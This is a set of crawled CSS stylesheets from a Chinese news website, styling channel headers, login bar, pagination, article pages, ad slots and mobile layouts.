.head_channel_ent .logo{width:320px;background:url(../images/yule_title.jpg) 155px 5px no-repeat;}

.head_channel_ent p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_ent p a{padding:0 5px 0 0;color:#333333}

.head_channel_ent p span{color:#ce0000;}

.head_channel_ent ul{height:35px;background:#ce0000}

.head_channel_ent ul li{float:left;font-size:14px;border-right:1px solid #dd8a8a;}

.head_channel_ent ul li a{display:block;height:30px;border-bottom:5px solid #ce0000;line-height:35px;color:#fff;text-decoration:none;padding:0 15px;float:left;}

.head_channel_ent ul li a:hover{background:#b80000;border-bottom:5px solid #8a0000;color:#fff;text-decoration:none;}

.head_channel_ent ul li.link_return a{background:#b80000;border-bottom:5px solid #8a0000;padding:0 15px}

.head_channel_ent ul li.last{border-right:none;}

/*--head_channel_sport--*/

.head_channel_sport{margin:10px auto 0 auto;}

.head_channel_sport .logo{width:450px;background:url(../images/sports_title.jpg) 155px 5px no-repeat;}

.head_channel_sport p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_sport p a{padding:0 5px 0 0;color:#333333}

.head_channel_sport p span{color:#ce0000;}

.head_channel_sport ul{height:35px;background:#098bd5}

.head_channel_sport ul li{float:left;font-size:14px;border-right:1px solid #5ba6d6;}

.head_channel_sport ul li a{display:block;height:30px;border-bottom:5px solid #098bd5;line-height:35px;color:#fff;text-decoration:none;padding:0 10px;float:left;}

.head_channel_sport ul li a:hover{background:#0077ba;border-bottom:5px solid #005281;color:#fff;text-decoration:none;}

.head_channel_sport ul li.link_return a{background:#0077ba;border-bottom:5px solid #005281;padding:0 15px}

.head_channel_sport ul li.last{border-right:none;}



/*--head_channel_cmt--*/

.head_channel_cmt{margin:10px auto 0 auto;}

.head_channel_cmt .logo{width:450px;background:url(../images/comment_title.jpg) 155px 5px no-repeat;}

.head_channel_cmt p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_cmt p a{padding:0 10px 0 0;color:#333333}

.head_channel_cmt p span{color:#ce0000;}

.head_channel_cmt ul{height:35px;background:#93000b}

.head_channel_cmt ul li{float:left;font-size:14px;border-right:1px solid #b2364b;}

.head_channel_cmt ul li a{display:block;height:30px;border-bottom:5px solid #93000b;line-height:35px;color:#fff;text-decoration:none;padding:0 10px;float:left;}

.head_channel_cmt ul li a:hover{background:#740008;border-bottom:5px solid #57050b;color:#fff;text-decoration:none;}

.head_channel_cmt ul li.link_return a{background:url(../images/cmt_link_return.jpg) center 5px #740008 no-repeat;border-bottom:5px solid #59050b;padding:0 15px;width:85px;}

.head_channel_cmt ul li.last{border-right:none;}



/*--head_channel_pic--*/

.head_channel_pic{margin:10px auto 0 auto;}

.head_channel_pic .logo{width:450px;}

.head_channel_pic p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_pic p a{padding:0 10px 0 0;color:#333333}

.head_channel_pic p span{color:#ce0000;}

.head_channel_pic ul{height:35px;background:#CECFD0;}

.head_channel_pic ul li{float:left;font-size:14px;border-right:1px solid #BCBCBC;}

.head_channel_pic ul li a{display:block;height:30px;border-bottom:5px solid #CECFD0;line-height:35px;color:#2B2B2B;text-decoration:none;padding:0 20px;float:left;}

.head_channel_pic ul li a:hover{background:#D6DDE0;border-bottom:5px solid #B7BDC0;color:#2B2B2B;text-decoration:none;}

.head_channel_pic ul li.link_return a{border-bottom:5px solid #B7BDC0;padding:0 15px;}

.head_channel_pic ul li.last{border-right:none;}



/*--head_channel_reading--*/

.head_channel_reading{margin:10px auto 0 auto;}

.head_channel_reading .logo{width:260px;}

.head_channel_reading p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_reading p a{padding:0 10px 0 0;color:#333333}

.head_channel_reading p span{color:#ce0000;}



.head_channel_reading ul{height:35px;background:#7F0F25}

.head_channel_reading ul li{float:left;font-size:14px;border-right:1px solid #F1DBBF;}

.head_channel_reading ul li a{display:block;height:30px;border-bottom:5px solid #7F0F25;line-height:35px;color:#F1DBBF;text-decoration:none;padding:0 20px;float:left;}

.head_channel_reading ul li a:hover{background:#65161e;border-bottom:5px solid #90112A;color:#fff;text-decoration:none;}

.head_channel_reading ul li.link_return a{background:#65161E;border-bottom:5px solid #90112A;padding:0 20px;width:90px; font-weight:bold;}

.head_channel_reading ul li.last{border-right:none;}





/*--head_channel_mobile--*/

.head_channel_mobile{margin:10px auto 0 auto;width:1000px;}

.head_channel_mobile .logo{width:450px;background:url(../images/mobile_title.jpg) 155px 5px no-repeat;}

.head_channel_mobile p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_mobile p a{padding:0 10px 0 0;color:#333333}

.head_channel_mobile p span{color:#ce0000;}

.head_channel_mobile ul{height:35px;background:#098bd5}

.head_channel_mobile ul li{float:left;font-size:14px;border-right:1px solid #5ba6d6;}

.head_channel_mobile ul li a{display:block;height:30px;border-bottom:5px solid #098bd5;line-height:35px;color:#fff;text-decoration:none;padding:0 40px;float:left;}

.head_channel_mobile ul li a:hover{background:#0077ba;border-bottom:5px solid #005281;color:#fff;text-decoration:none;}

.head_channel_mobile ul li.link_return a{background:#0077ba;border-bottom:5px solid #005281;padding:0 15px}

.head_channel_mobile ul li.last{border-right:none;}





/*--head_channel_shengqing--*/

.head_channel_shengqing{margin:10px auto 0 auto;}

.head_channel_shengqing .logo{width:450px;background:url(../images/shengqing_title.jpg) 155px 5px no-repeat;}

.head_channel_shengqing p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_shengqing p a{padding:0 10px 0 0;color:#333333}

.head_channel_shengqing p span{color:#ce0000;}

.head_channel_shengqing ul{height:35px;background:#ebdebe}

.head_channel_shengqing ul li{float:left;font-size:14px;border-right:1px solid #cbbd9a;}

.head_channel_shengqing ul li a{display:block;height:30px;border-bottom:5px solid #ebdebe;line-height:35px;color:#2b2b2b;text-decoration:none;padding:0 15px;float:left;}

.head_channel_shengqing ul li a:hover{background:#e6d3a3;border-bottom:5px solid #c7a752;color:#2b2b2b;text-decoration:none;}

.head_channel_shengqing ul li.link_return a{background:#e6d3a3;border-bottom:5px solid #c7a752;padding:0 15px}

.head_channel_shengqing ul li.last{border-right:none;}





/*--head_channel_health--*/

.head_channel_health{margin:10px auto 0 auto;width:1000px;}

.head_channel_health .logo{width:450px;background:url(../images/health_title.jpg) 160px 7px no-repeat;}

.head_channel_health p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}

.head_channel_health p a{padding:0 10px 0 0;color:#333333}

.head_channel_health p span{color:#ce0000;}

.head_channel_health ul{height:35px;background:#ebdebe}

.head_channel_health ul li{float:left;font-size:14px;border-right:1px solid #cbbd9a;}

.head_channel_health ul li a{display:block;height:30px;border-bottom:5px solid #ebdebe;line-height:35px;color:#2b2b2b;text-decoration:none;padding:0 15px;float:left;}

.head_channel_health ul li a:hover{background:#e6d3a3;border-bottom:5px solid #c7a752;color:#2b2b2b;text-decoration:none;}

.head_channel_health ul li.link_return a{background:#e6d3a3;border-bottom:5px solid #c7a752;padding:0 15px}

.head_channel_health ul li.last{border-right:none;}



/*鐧婚檰*/

.login-bar{height: 43px; background:#fcfcfc;border-bottom: #ddd 1px solid; text-align:center; margin-left:auto; margin-right:auto; }

.login-wrap{overflow: hidden;zoom: 1; width: 1000px;overflow: hidden;margin-left: auto;margin-right: auto;}

.top-menu{float: left;margin-top: 14px;}

.top-menu li{float:left;height: 14px;padding-left:14px;line-height: 14px;}

.top-menu li.m-iql{margin-right: 15px;}

.top-menu li.m-iql,.top-menu li.m-pk{background: url(../images/bg.png) -178px -41px no-repeat;position: relative;left: 100px;}

.top-menu li a{color: #666; font-size: 12px;}

.top-menu li a:hover{color:#ba2636;}

.top-menu .drop-down { float: left;height: 14px;14px;line-height: 14px;padding: 0 20px 0 14px;background: url(../images/jt.png) no-repeat 38px 5px;}
.top-menu .drop-down a { color: #666;}
.top-menu .drop-down a:hover{ color:#f00; padding-right: 10px;}
.top-menu .drop-down ul { position:absolute; display:none;background: #f1f1f1;z-index: 9999;}
.top-menu .drop-down ul li { float:none;height: 30px;clear: both;}
.top-menu .drop-down ul li a { border-right:none; border-top:1px dotted #ccc; background:#f5f5f5; padding: 5px 14px 0 0;}
.top-menu .drop-down:hover ul{ display:block; }

.login-form,#login{float: right;margin-top: 10px;}

.login-form label{float: left;margin: 0 3px 0 0;}

.login-form input{display:block;float:left;width: 100px;height:18px;padding:2px;margin: 0 15px 0 0;padding: 0;border: 0px;outline: none;border: #ddd 1px solid;}

.login-form .qlqzdl3{display: block;width: 62px;height: 20px;font-size: 12px;margin: 0 13px 0 0;padding: 0;border:none;border:0px;border:#f27805 1px solid;background: #ff8500;color: #fff;cursor: pointer;filter:chroma(color=#000000);}

.login-form a{margin: 0 0 0 2px;position: relative;right: 10px;}



/*2014-12-22---wap*/

@media only screen and (max-width:470px){

.ztbwcqz .qlqzdl{ display:none;}

.qlqzdl{ display:none;}

.ztqzdh{ display:none;}

.ztbwcqz{ width:100%;}



}



#pagelist { width: 100%; text-align: center; float: left; margin-right: 0; margin-bottom: 20px; margin-left: 0; padding-top: 20px; }

#pagelist span { display: none; }

#pagelist .page1 { display: inline-block; }

#pagelist span { color: #FFFFFF; font-size: 12px; font-weight: bold; }

#pagelist li{ cursor: pointer; display: inline-block; height: 21px; line-height: 21px; padding: 0 8px; text-decoration: none; font-size: 14px; background-color: #FFF; border: 1px solid #9AAFE5; color: #3568B9; }

#pagelist .thisclass{ background: none repeat scroll 0 0 #296CB3; color: #FFFFFF; cursor: default; font-size: 14px; font-weight: bold; height: 23px; line-height: 23px; padding: 0 8px; display: inline-block; }

#pagelist .thisclass a{color:#FFF;}

#pagelist .pageinfo {  display: inline-block; background-color: #FFF; color: #3568B9;}



#arcpagelist { width: 100%; text-align: center; float: left; margin-right: 0; margin-bottom: 20px; margin-left: 0; padding-top: 20px; }

#arcpagelist span { display: none; }

#arcpagelist a { color: #1E50A2; text-decoration: none;}

#arcpagelist .page1 { display: inline-block; }

#arcpagelist span { color: #FFFFFF; font-size: 12px; font-weight: bold; }

#arcpagelist li{ cursor: pointer; display: inline-block; height: 21px; line-height: 21px; padding: 0 8px; text-decoration: none; font-size: 14px; background-color: #FFF; border: 1px solid #9AAFE5; color: #3568B9; }

#arcpagelist .thisclass{ background: none repeat scroll 0 0 #296CB3; color: #FFFFFF; cursor: default; font-size: 14px; font-weight: bold; height: 23px; line-height: 23px; padding: 0 8px; display: inline-block; }

#arcpagelist .thisclass a{color:#FFF;}

#arcpagelist .pageinfo {  display: inline-block; background-color: #FFF; color: #3568B9;}

.nav{height:35px;background:#004984;width:100%}
.nav2{height:35px;}
.nava{margin:10px auto 0 auto;width: 1000px;}
.nava .logo{width:460px;}
.nava p{text-align:right;padding:20px 0px 0 0;font-size:12px;line-height:20px;}
.nava p a{padding:0 10px 0 0;color:#333333}
.nava p span{color:#ce0000;}
.nava ul{height:35px;background:#004984;text-align: center;}
.nava ul li{float:left;font-size:14px;border-right:1px solid #758bb1;}
.nava ul li a{display:block;height:30px;border-bottom:5px solid #004984;line-height:35px;color:#fff;text-decoration:none;padding:0 20px;float:left;}
.nava ul li a:hover{background:#003661;border-bottom:5px solid #09538e;color:#fff;text-decoration:none;}
.nava ul li.link_return a{background:#003661;border-bottom:5px solid #09538e;padding:0 15px; font-weight:bolder;}
.nava ul li.last{border-right:none;}


--- FILE ---
content_type: text/css
request_url: http://www.yuduxx.com/templets/newskin/style/iqilu_article.css
body_size: 4887
content:
@charset "UTF-8";

body,dl,dt,dd,ul,ol,li,p,h1,h2,h3,h4,h5,h6,p,form,fieldset,table,td,tr,img,select,input,select,input{ font-size:12px; color:#333;}

a{ color:#333; text-decoration:none;}

a:hover{ color:#bc2931; text-decoration:underline;}

.wrapper{ width:1000px; margin:0 auto;}

.qlldheader .qlldhdad{ width:780px;margin:0 15px; float:right;}



.bread{ padding-left:25px; background:url(../images/bread_bg.jpg) 0 5px no-repeat; line-height:26px; margin-top:5px;}



#nr_left{width:658px; border-left:#dedede 1px solid; padding:15px; border-right:#dedede 1px solid;  border-bottom:#dedede 1px solid; overflow:hidden; float:left; background:#ffffff;}

#nr_right{width:300px; float:right; text-align:left; overflow:hidden;}

#nr_right a{ color:#333333;}

#nr_right .gg{width:300px; margin-bottom:0px; margin-top:10px; overflow:hidden;}

#nr_right {width:300px; margin-bottom:0px; overflow:hidden;}



#right{ float:right;width:300px; text-align:left;}

#right .gg{width:300px; margin-bottom:0px;height:250px}

#right .gg2{width:0px; margin-bottom:0px;height:0px}


/* 广告CSS

#right .gg{width:300px; margin-bottom:0px;height:250px}

#right .gg2{width:300px; margin-bottom:0px;height:250px}*/


.wjlaiyuan{width:600px; float:left;overflow:hidden;}

.wjlaiyuan li{float:left; line-height:28px; margin-right:15px;}





p.article_info{width:100%; text-align: center; margin-top: 15px;}/*--article_info--*/

p.article_info span{margin-right:15px;}





#nr_left h1{font-size:26px; line-height:44px; font-family:"微软雅黑","黑体"; text-align:center;}

.jianbiao{margin:10px auto; background:#f9f9f9; border:#E3E1E1 1px solid; width:638px;padding:10px; overflow:hidden; margin-top:15px;}

.jianbiao h2{font-size:14px;font-weight:bold;line-height:30px; text-align:left;}

.jianbiao h3{font-size:14px;line-height:24px; font-weight:inherit;font-weight:300;}

.jianbiao h3 span{font-weight:bold;}



#context {width:630px; margin:0 auto; text-align:justify; text-justify:inter-ideograph; overflow:hidden; padding:10px 0; font-size:14px; clear:both; line-height:25px;word-wrap:break-word;}

#context img {border:1px solid #ccc;border:none;text-align: center;display: block;margin: 0 auto;max-width: 600px;!important;height:auto!important}

#context p {font-size:14px; line-height:26px; text-indent:0px;margin-top: 20px;margin-bottom: 20px; text-indent:0em;}

#context p  strong{font-size:14px;}

#context a,#context a:visited {color:#1E50A2;}

#context a:hover {color:#ba2636;}

#context .f_center {text-align:center; text-indent:0;}

#context table {border:1px solid #aaa;background:white;border-collapse:separate;}

#context table td{border:1px solid #aaa;background:white;border-collapse:separate;}

#context .font12{ font-size:12px; line-height:20px; color:#666; margin-top:-10px;}

.page {text-align:center; font-weight:bold; text-indent:0;}

.banner600{width:600px;margin:10px auto;overflow:hidden;text-align:center;}

.share1{ float:left;width:658px; padding:20px 0; overflow: hidden;}



#pageupdown1 {padding:10px 0; margin:0 auto; border-top:1px #DFE4E7 solid; width:550px; padding:20px;  margin-top:10px;clear:both;}

#page{ overflow:hidden;zoom:1; margin:10px auto auto auto;}

#page li{ border:0; margin:0; height:25px; padding-right:8px; display:block; float:left; font-size:12px; list-style:none; overflow:hidden; zoom:1; padding-bottom:3px;}

#page a {margin-right:2px; color:#333; padding:0px 5px; display:block; float:left; text-decoration:none; overflow:hidden;zoom:1;}

#page a:link,#page a:visited{border:solid 1px #DDDDDD;}

#page a:hover { border:solid 1px #666666;color:#dd596e}

* html #page li{ height:50px;}

*+html #page li{ height:50px;}

#page a.thisclass:visited,#page a.thisclass:link{color:red;border:0px;font-weight:700;}

#page a.now,#page a.now:visited {font-weight: 700;border:0px; color:#000; }

#pageupdown {padding:10px 0; margin:0 auto; border-top:1px #DFE4E7 solid; width:550px; padding:20px;  margin-top:10px;clear:both;}

.pages{ float:right;}

.pages a {margin-right:2px; color:#333; padding:2px 5px; text-decoration:none;}

.pages a:link,#page a:visited{border:solid 1px #DDDDDD;}

.pages a:hover { border:solid 1px #666666;color:#dd596e}

.pages a.thisclass:visited,#page a.thisclass:link{color:red;border:0px;font-weight:700;}



.msg h6{color:#000;font-weight:normal;font-size:12px;}

.msg h6 a{font-weight:normal;color:#FF6205;}

.msg p{color:#545454;padding:5px 0;line-height:180%;}

.msg p a{color:#ff6205;}

.msg p span{color:#000;font-weight:normal;}

.msg h6 span{color:#545454;}

.msg p a:visited{color:#ff6205;}

.msg h6 a:visited{color:#ff6205;}





/*2012-12-20*/

.con_lft{ float:left; width:690px; overflow:hidden;}

.con_top{height:6px; overflow:hidden; background:url(../images/bor_top1.jpg) repeat-x;}

#shuoshuo{ color:#fc8100;}

.con_bj{ text-align:right; font-size:14px; line-height:26px;}

.con_bj a{ display:block; background:url(../images/shuoshuo_bj.jpg); width:76px; height:25px; float:right; margin-left:10px;}

.con_bj span{ float:right;}

.share1 .giqilu{line-height:20px; float:left; width:300px; padding-left:20px; padding-top:5px;width:630px;}

.share1 .giqilu a{ color:#003499;}

.share_baidu{ float:right;}

.about_news{ width:638px; border-top:1px #5d88c7 dotted;margin-top:10px;margin-left:10px;}

.tit_news{ padding-left:15px; background:url(../images/arr01.jpg) 0 20px no-repeat; text-align:left; line-height:48px; font-size:14px;}

.tit_news span{ font-weight:bold; margin:0 5px; color:#204f9f;}

#list_news li{ padding-left:12px; line-height:28px; background:url(../images/n_icon.jpg) 0 12px no-repeat; text-align:left; font-size:14px;width:600px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

#list_news a{ color:#1d50a3;}

#list_news span{ margin-left:10px;color:#747071; font-size:12px;}

#list_news .n_vdo{ background:url(../images/n_vdo.jpg) right 3px no-repeat; padding-right:18px;}

.lft_box{ width:658px; padding:10px 15px; border:1px #dedede solid; margin-top:10px; float:left;}

.tit_box h3{font-size:18px; line-height:40px; font-family:"微软雅黑","黑体"; background:url(../images/pl_bg.jpg) 0 12px no-repeat; padding-left:24px;}

.tit_box span{ line-height:40px;}

.box_log{ text-align:left;}

.box_log .user{ background:url(../images/arr02.jpg) right 3px no-repeat; padding-right:10px;}

.box_log .log_btn{ background:url(../images/log_btn.jpg); width:75px; height:23px; border:none; cursor:pointer;}

.box_log input{ height:23px;}

.b_zhuce{ border-left:1px #e7f0f7 solid; padding:10px 0 10px 10px;}

.box_in{ width:656px; height:140px; margin-top:10px; border:1px #ccc solid;}

.btn_box span{ float:left; font-size:14px; line-height:28px; color:#666;}

.pl_btn{ width:74px; height:26px; background:url(../images/pl_btn.jpg); float:right; border:none; color:#fff; font-weight:bold; margin-top:5px; cursor:pointer;}

.xiezhen_box{ width:690px; margin-top:10px;}

.tit_top2{ background:url(../images/bor_top2.jpg) repeat-x; height:6px; overflow:hidden;}

.xiezhen_con{ width:688px; border:1px #dedede solid; border-top:none;}

.tit_xiezhen{ height:35px; border-bottom:1px #dedede solid;}

.tit_xiezhen h2{font-size:16px; line-height:35px; font-family:"微软雅黑","黑体"; text-align:left; margin-left:10px; color:#000;}

.tit_xiezhen h2 a{color:#000;}

.tit_xiezhen h2 a:hover{color:#ba2636;}

.tit_xiezhen span{ color:#e4e4e4; margin:0 5px;}

.pic_con dl{ width:134px;height:147px;float:left; margin:15px 0 10px 30px; display:inline;overflow:hidden;}

.pic_con dl dt img{ width:130px; height:100px; padding:1px; border:1px #ccc solid;}

.pic_con dl dd{ line-height:20px;margin-top:1px;}

.hot_news{ width:320px;}

.news_ph{ width:360px;}

.tit_top3{ background:url(../images/bor_top3.jpg) repeat-x; overflow:hidden; height:4px;}

.con_box{ border:1px #dedede solid; border-top:none; padding-bottom:10px; width:298px;}

.con_box01{ border:1px #dedede solid; border-top:none; padding-bottom:10px; width:318px;}

.con_box02{ border:1px #dedede solid; border-top:none; padding-bottom:10px; width:358px;}



.pic_con2{ padding-top:10px;}

.pic_con2 dl{ margin-left:16px; height:145px; margin-top:0px;}

.pic_con2 dl dd{ line-height:20px;}



#list_ph{ background:url(../images/ph_bg.jpg) 0 5px no-repeat; padding-left:26px; margin:10px 0 0 10px;}

#list_ph li{ line-height:30px; font-size:14px; width:315px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.return{ display:block; text-align:center; background:url(../images/btn_fh.jpg); width:168px; height:30px; line-height:30px; margin:0 auto; font-size:14px; margin-top:20px;}

.list_news2{ margin:10px 0 0 10px;}

.list_news2 li{line-height:28px; width:270px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.pic_v dl{ width:134px; height:147px; margin:0 0 10px 10px;text-align:center;}



.pic_v dl dd{ line-height:20px; text-align:left;}

.pic_r dl{ margin:0 0 8px 10px;}

.pic_r dl dd{line-height:20px; margin-top:3px;}

.list_news0{ margin-left:10px;}

.list_news0 li{ background:url(../images/icon.gif) 0 8px no-repeat;line-height:28px; width:265px; padding-left:12px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.list_news0 .tit{display:none;}

.pic_k dl{ margin:0 0 0 10px; height:130px;}

.pic_k dl dd{text-align:center;margin-top:2px;}

.qlfooter{ width:100%;}

.btn_box{ height:45px;}

.city17{margin:10px 10px 0;border-top:1px dashed #666;padding:10px 0 0 0;height:78px;}

.city17 li{width:35px;float:left;display:inline;margin-right:4px;height:26px;line-height:26px;text-align:center;}

.city17 li a{display:block;width:50px;color:#666;}

.city17 li a:hover{background:#FC8100;color:#fff;}

*html .back_to_top{position:absolute;}

.back_to_top{width:25px;height:25px;background:url("../images/back_to_top.gif") 0 0 no-repeat;position:fixed;bottom:20%;right:20%;}

.back_to_top a{display:block;width:25px;height:25px;float:left;}



#moreread h3{font-size:14px; font-weight:bold;line-height:34px;}

#moreread ul li{font-size:14px;line-height:28px;background:url("../images/n_icon.jpg") no-repeat 0 13px;padding-left:12px;}

#moreread a{color:#305aac;text-decoration:none;}



/*2013-1-18---list*/

.news_ph2{ background:url(../images/ph_bg.jpg) 0 5px no-repeat; padding-left:28px;}

.news_ph2 li{ background:none; padding:0; line-height:30px; width:250px;}



.list_box{ border-bottom:1px #ccc dotted; padding:11px 0; }

.list_box h1{font-size:26px; line-height:44px; font-family:"微软雅黑","黑体"; text-align:left;}

.list_box h2{ font-size:14px; font-weight:bold; float:left;line-height:24px;}

.list_box span{ float:right; line-height:24px;}



.list_tit h3{ float:left; line-height:24px; font-size:16px; font-weight:bold;}

.list_tit span{ float:right; line-height:24px; color:#ff9900; margin-right:10px;}



.list_box a{ text-decoration:none;}

.list_con{ margin-top:8px;}

.list_con p{ line-height:24px; color:#666;}

.list_con a{color:#666;}

.list_con img{ float:left; width:100px; height:75px; margin-right:10px; clear:both;}



#pageupdown2{margin:0 auto; margin-top: 10px;padding:7px 0; text-align: center;width: 550px; overflow:hidden;}

#pageupdown2 ul{float:right;}

#pageupdown2 ul a{color:#0063E3;}



.erweima{
padding: 15px;
text-align: center;
background: url(http://www.yuduxx.com/templets/newskin/images/erweima.jpg) no-repeat;
width: 400px;
height: 205px;
margin: 0px auto;
	}



/*2013-1-30---list*/

.listtit{ float:left;width:150px; margin-left:5px; text-align:left; font-size:14px; font-weight:bold;padding-top:8px; margin-bottom:5px}

.listsearch{float:right;width:400px; text-align:right; margin-bottom:5px; line-height:30px;}

.listsearch span{padding-left:10px;}

.listsearch a{color: #F90; padding-left:10px;}



.f14list {float:left;width:600px;padding:7px 0px}

.f14list ul {padding:15px 0; border-top:#CCCCCC 1px dashed;}

.f14list li {color:#333333;line-height:28px; font-size:14px; padding-left:15px;background:url(../images/icon.gif) left center no-repeat}

.f14list li a {color:#333333;line-height:28px;text-decoration:underline}

.f14list li a:hover {color:#c00;text-decoration:underline}

.f14list span {color:#999;font-size:12px;padding-left:20px}





.list_news3{ width:132px; float:left; display:inline;}

.list_news3 li{ width:120px;}



.inner_163ad{width:580px;margin:5px 0 0 15px;}

.inner_ad4th{width:610px;margin:10px auto;}

		

.gg300250{ width:300px;height:250px;padding:19px;border:1px solid #e5e5e5;float:left;display:inline;margin-right:10px;}

.gg300250 img{width:300px;height:250px;}

.gg580140{width:500px;height:200px;margin:15px 0 10px 15px;}

.gg580140 img{width:580px;height:140px;}

.gg300250dbl{width:620px;height:320px;margin:10px auto;}

.gg300250dbl img{width:300px;height:250px;}

.gg300250dbl .lft{float:left;display:inline;}

.gg300250dbl .rgt{float:right;display:inline;}



.kejie_ad{ margin-top:10px;}



@media only screen and (max-width:1000px){

	.wrapper{width:100%;}

	.con_lft{ width:98%; float:none; margin:0 auto;}

	.bread{ width:80%; margin-left:10px;}

	#nr_left{ width:auto; padding:0 5px; margin:0 auto; float:none; border:none;}

	#right{width:auto; float:none;margin:0 auto;}

	#right .gg{ display:none;}

	#context{ margin:0 auto; width:96%;}

	.jianbiao{ width:96%;}	

	.msg{ width:auto;}	

	.about_news,.lft_box{ margin:0 auto; float:none;}

	.lft_box{ margin-top:10px;}

	.xiezhen_box{ margin:0 auto; margin-top:10px;}

	.con_box{ width:auto;}

	.banner600{ display:none;}

	#list_news li{ width:430px;}

	.kejie_ad{display:none;}

	.wjlaiyuan{display:none}

	.gg300250{display:none;}

}	

@media only screen and (max-width:600px){

	.wrapper{width:100%;}

	.con_lft{ width:98%; float:none; margin:0 auto;overflow:hidden;}

	.bread{ width:80%; margin-left:10px;}

	#nr_left{ width:auto; padding:0 5px; margin:0 auto; float:none; border:none;}

	#right{width:auto; float:none;margin:0 auto;display:none;}

	#right .gg{ display:none;}

	#context{ margin:0 auto; width:96%;}

	#context p img{width:98%;}

	.jianbiao{ width:92%;}	

	.msg{ width:auto;}	

	.about_news,.lft_box{ margin:0 auto; float:none; width:auto;overflow:hidden;}

	.lft_box{ margin-top:10px;}

	.xiezhen_box{ margin:0 auto; margin-top:10px;width:auto;}

	.xiezhen_con{ width:auto;}

	.con_box,.con_box01,.con_box02{ width:auto;}

	.banner600{ display:none;}

	.box_in{ width:auto;}

	.hot_news,.news_ph{ float:none; width:auto;}

	.share1{width:auto;}

    .box_log input{ width:220px; margin-top:5px;}

	.pic_con dl{ margin-left:16px;}

	.share_baidu{ float:left;}

	.kejie_ad{display:none;}

	#list_ph  li{ width:260px;}

	#list_news li{ width:290px;}

	.wjlaiyuan{display:none;}

	.lft_box #cmt{width:96%;}

	.gg300250{display:none}

}

/*2014-12-12---wap*/

@media only screen and (max-width:470px){

.bread{ display:none;}

.xiezhen_con{ display:none;}

.xiezhen_box{ display:none;}

.msg,.lft_box{ display:none;}

.qlqznav{ display:none;}

.qlldheader .qlldlogo img{ margin:10px auto;}

#nr_left h1{ font:22px/34px "微软雅黑","黑体"; padding:10px 0px;}

#page{width:100%}

#pageupdown2{width:100%}

}



	.header { padding:10px 0; }

	.header h2 { font:18px/22px 微软雅黑, 黑体, Verdanna, Helvetica, Arial, sans-serif; font-weight:bold; padding-left:26px; color:#464646; height:22px; }

	.header h2.message { background:url("../images/c.gif") no-repeat scroll 0 0 transparent; }

	.header h2.title { background:url("../images/c.gif") no-repeat scroll 0 -30px transparent; }

	.header .show { float:right; }

	.header .show span { font-size:14px; }
	
#search-all:after,div.top-bar:after{content:".";display:block; height:0; visibility:hidden;clear:both;}
#logo,.ad-t-h60{float: left;display: block;}
#logo{margin-right: 20px;}
.search-form{float: right;height: 26px;margin-top:3px;padding:1px;border-radius: 2px;position: relative;}

.colockbox{width:243px;height:23px;line-height:23px;float:right;margin-top:8px;font-size:14px;font-family:"微软雅黑","黑体";background:#01AFF4;text-align:center;}
.colockbox span{padding:0 5px;font-size:14px;font-weight:bold;color:#fff;}
.colockbox a{color:#fff}



--- FILE ---
content_type: text/css
request_url: http://www.yuduxx.com/templets/newskin/style/cmstop-article.css
body_size: 4109
content:
a:hover {
  color: #c00;
}
.hr40 {
  height: 40px;
}
.hr20 {
  height: 20px;
}
.m-main {
  overflow: hidden;
  _zoom: 1;
}
/* 鏁翠綋甯冨眬 */
.article .column-aside {
  width: 300px;
  float: right;
  _display: inline;
}
.article .column-main {
  width: 650px;
  float: left;
  _display: inline;
}
.article .column-aside {
  width: 300px;
  float: right;
  _display: inline;
}
.article .column-main {
  width: 650px;
  float: left;
  _display: inline;
}
.article .article-main {
  width: 648px;
  border: 1px solid #c8e1f2;
  width: 648px;
  border: 1px solid #c8e1f2;
  border-top-width: 2px;
}
.article .article-main .inner {
  padding: 10px 20px 0 20px;
}
/*闈㈠寘灞�*/
.crumb {
  margin: 9px 0;
}
.crumb em {
  padding: 0 4px;
  font-family: SimSun;
}
.crumb a:hover {
  color: #cc0000;
}
.crumb span {
  color: #444444;
}
.article-main .inner {
  background-color: #f8fbfc;
}
.article-main .article-title {
  font-family: Microsoft YaHei, SimHei, Arial;
  font-size: 22px;
  color: #000;
}
.article-main .article-subtitle {
    font-family: Microsoft YaHei, SimHei, Arial;
    font-size: 16px;
    color: #666;
    margin: 10px 0 0;
}
.article-main .describe {
  border: 1px solid #eee;
  background-color: #ffffff;
  padding: 9px;
  line-height: 24px;
  font-size: 14px;
  color: #555;
  text-indent: 2em;
  margin-bottom: 20px;
}
.article-main .describe strong {
  font-weight: normal;
}

.article-main .article-infos {
  padding: 14px 0 20px;
  color: #666666;
}
.article-main .article-infos a {
  color: #666666;
}
.article-main .article-infos a:hover {
  color: #c00;
}
.article-main .article-infos a span {
  color: #cc0000;
  padding-left: 3px;
}
/* 鏂囩珷鐩稿叧淇℃伅 */
.article-infos {
  position: relative;
  /*瀛楀彿鎺у埗鎸夐挳*/

}
.article-infos .date,
.article-infos .source,
.article-infos .editors {
  margin-right: 24px;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
.article-infos .source {
  font-size: 12px;
}
.source a {
  font-size: 12px;
}
.article-infos .editors {
  font-size: 12px;
}
.editor {
  text-align: right;
  background-color: #F8FBFC;
  line-height: 30px;
  color: #999;
}
.editor span {
  font-size: 12px;
  padding-right: 8px;
  color: #666;
}
.article-infos .fontsize {
  position: absolute;
  width: 70px;
  left: 534px;
  top: 14px;
}
.article-infos .fontsize .small,
.article-infos .fontsize .big {
  width: 13px;
  height: 11px;
  position: absolute;
  cursor: pointer;
}
.article-infos .fontsize .small {
  font-size: 12px;
  right: 20px;
  top: 4px;
  background: transparent url('../images/sprite-ico.png') no-repeat -200px 0;
}

.article-infos .fontsize .big {
  top: 2px;
  font-size: 18px;
  right: 0px;
  background: transparent url('../images/sprite-ico.png') no-repeat -220px 0;
}
